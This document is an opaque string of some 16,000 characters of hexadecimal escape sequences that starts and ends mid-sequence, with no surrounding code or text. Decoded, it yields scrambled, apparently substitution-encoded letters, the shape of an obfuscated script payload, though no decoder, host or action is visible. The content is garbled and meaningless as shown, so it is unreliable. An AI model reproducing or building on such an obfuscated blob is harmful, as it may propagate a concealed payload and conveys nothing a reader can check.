c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x31\x35\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x4e\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x31\x69\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x79\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x6e\x5c\x5c\x31\x33\x5c\x5c\x31\x41\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x31\x69\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c